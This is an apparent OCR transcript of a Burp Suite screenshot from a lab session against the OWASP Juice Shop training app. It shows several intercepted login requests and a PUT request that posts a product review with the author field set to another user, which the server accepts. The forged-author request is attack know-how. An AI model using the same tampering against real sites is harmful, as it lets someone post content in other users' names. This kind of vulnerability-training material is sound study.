 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intrucer Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Met... URL Params Edited Status Length MIME type Extens on Title Comment
870 http://192.168.141.128:3000 PUT /rest/products/1/reviews ✓ 201 357 JSON
46 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1166 JSON
187 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1166 JSON
259 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1177 JSON
287 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1159 JSON
340 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1167 JSON
352 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1160 JSON
475 http://192.168.141.128:3000 POST /rest/user/login ✓ 200 1177 JSON
791 http://192.168.141.128:3000 POST /socket.io/?EIO=3&transport=poll... ✓ 200 291 text io/
Request
Pretty Raw \n Actions
1 PUT /rest/products/1/reviews HTTP/1 1
2 Host: 192.168.141.128:3000
3 Content-Length: 96
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
7 Content-Type: application/json
8 Origin: http://192.168.141.128:3000
9 Referer: http://192.168.141.128:3000/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: language=en; welcomebanner_status=dismiss;
13 Connection: close
14
15 {
"message":"This is HORRIBLE!!!!! It ruined my life!!!! -Actual Ji
"author":"jim@juice-sh.op"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 19
8 ETag: W/"13-7VZO8KTPonIRADi0KwrrIwu705o"
9 Vary: Accept-Encoding
10 Date: Sat, 10 Apr 2021 01:51:13 GMT
11 Connection: close
12
13 {
"staus":"success"
}
INSPECTOR